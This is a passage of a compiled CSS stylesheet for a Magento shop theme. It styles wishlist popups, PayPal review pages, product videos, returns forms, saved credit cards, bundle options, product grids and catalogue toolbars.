  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  float: none;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-add-form form {
  position: relative;
}
.bundle-options-container .product-add-form form:before,
.bundle-options-container .product-add-form form:after {
  content: '';
  display: table;
}
.bundle-options-container .product-add-form form:after {
  clear: both;
}
.bundle-options-container #product_addtocart_form {
  position: relative;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .fieldset .field.option .field.qty label {
  display: none;
}
.bundle-options-container .fieldset .field.option .field.qty .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  max-width: 120px;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-left: 15px;
}
.bundle-options-container .fieldset .field.option .options-list > .price-container,
.bundle-options-container .fieldset .field.option .options-list > .price-notice,
.bundle-options-container .fieldset .field.option .options-list > .product-name {
  padding-top: 10px;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
  display: inline-block;
}
.bundle-options-container .fieldset .field.option .field.choice {
  padding: 10px 20px;
  border-bottom: 1px solid #efefef;
}
.bundle-options-container .fieldset .field.option .field.choice:last-child {
  border: none;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-weight: 600;
  font-size: 36px;
  line-height: 1;
  letter-spacing: -.03em;
}
.bundle-options-container .price-as-configured {
  margin-bottom: 0;
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.bundle-options-container .block-bundle-summary .product-image-container {
  display: none;
}
.bundle-options-container .block-bundle-summary .product-details .product.name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
}
.bundle-options-container .block-bundle-summary .product-details .stock {
  display: block;
}
.bundle-options-container .block-bundle-summary > .title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
  border-top: 1px solid #d1d1d1;
  padding-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary strong.label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty,
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding-right: 5px;
  max-width: 130px;
}
.bundle-options-container .block-bundle-summary .box-tocart .field.qty label {
  display: none;
}
.bundle-options-container .block-bundle-summary .box-tocart .input-text.qty {
  height: 54px;
  text-align: center;
  width: 100%;
  padding: 0 35px;
  padding-bottom: 1px;
  background: var(--a2-qty-bg);
  border: none;
  font-size: 21px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary {
  height: var(--a2-cart-btn-height);
  line-height: var(--a2-cart-btn-height);
  font-size: 15px;
  font-weight: 900;
  padding: 0 40px;
  min-width: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary svg {
  animation: move-vertical-out 0.25s;
  margin-right: 13px;
}
.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover svg {
  animation: move-vertical-hover 0.25s forwards;
  fill: #fff;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist {
  display: inline-flex;
  text-decoration: none;
  color: var(--a2-prod-icon-color);
  height: var(--a2-cart-btn-height);
  width: var(--a2-cart-btn-height);
  min-width: 40px;
  position: relative;
  padding: 0;
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare svg,
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist svg {
  margin: auto;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
@keyframes move-action-top {
  0% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
  100% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
}
@keyframes move-action-bottom {
  0% {
    transform: translateY(0px) perspective(1px);
    opacity: 1;
  }
  100% {
    transform: translateY(10px) perspective(1px);
    opacity: 0;
  }
}
.products {
  margin: 30px 0 20px 0;
}
.product-item__banner {
  height: 100%;
}
.product-item__banner [data-content-type] {
  height: 100%;
}
.products-grid .product-item:hover .price-box .action.map-show-info {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .action.map-show-info:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .price-container {
  transition-delay: 60ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price-wrapper,
.products-grid .product-item:hover .price-box .price-container .price-label {
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .price-container .price {
  transition-delay: 90ms;
  color: var(--a2-main-color);
}
.products-grid .product-item:hover .price-box .price-container:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label {
  transition-delay: 40ms;
  color: #ffffff;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label:after {
  width: 100%;
}
.products-grid .product-item:hover .price-box .minimal-price > .price-label .price-container {
  transition-delay: 80ms;
}
.products-grid .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: var(--a2-grid-item-padding);
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  margin: 0;
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin-bottom: 0;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: var(--a2-main-color);
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.filters-action .icon {
  display: flex;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: var(--a2-toolbar-items-margin);
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: var(--a2-toolbar-height);
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
}
.sorter-action svg {
  fill: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action.active,
.sorter-action:hover {
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.sorter-action.active svg,
.sorter-action:hover svg {
  transition: 10ms ease-in-out;
  transition-property: all;
  fill: var(--a2-toolbar-i-color-hover);
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
  transition-property: color, background-color;
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: var(--a2-toolbar-height);
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  line-height: var(--a2-toolbar-height);
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-main-color);
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
.ox-grid-gallery-video {
  position: relative;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
